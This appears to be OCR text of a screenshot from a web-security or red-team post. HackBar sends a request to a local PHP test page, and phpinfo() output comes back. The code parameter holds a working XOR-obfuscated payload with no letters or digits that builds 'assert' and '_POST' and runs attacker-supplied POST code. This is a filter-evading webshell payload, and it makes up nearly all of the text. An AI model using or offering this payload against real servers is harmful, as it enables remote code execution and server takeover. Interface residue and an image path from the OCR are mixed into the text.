 127.0.0.1:3333/test/web.php?code=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(···
应用 安全 红队 vps 开发 战队 团队
PHP Version 5.5.38
php
System Linux reader-l-PC 5.4.50-amd64-desktop #74 SMP Mon Aug 24 20:15:37 CST 2020 x86_64
Build Date Oct 23 2020 17:40:33
Configure Command './configure' '--prefix=/www/server/php/55' '--with-config-file-
path=/www/server/php/55/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-
group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir'
'--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--
enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-
ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '-
-enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-
gettext' '--disable-fileinfo' '--enable-intl' '--with-vpx-dir' '--enable-opcache'
Server API FPM/FastCGI
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:3333/test/web.php?code=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo()